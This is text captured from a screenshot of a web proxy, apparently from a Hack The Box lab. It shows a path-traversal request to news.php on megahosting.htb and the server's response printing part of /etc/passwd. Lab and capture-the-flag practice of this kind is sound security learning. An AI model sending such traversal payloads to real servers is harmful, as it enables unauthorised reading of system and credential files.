 Request
Raw Params Headers Hex
1 GET /news.php?file=../../../../../etc/passwd HTTP/1.1
2 Host: megahosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 01 Aug 2020 21:57:18 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1850
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List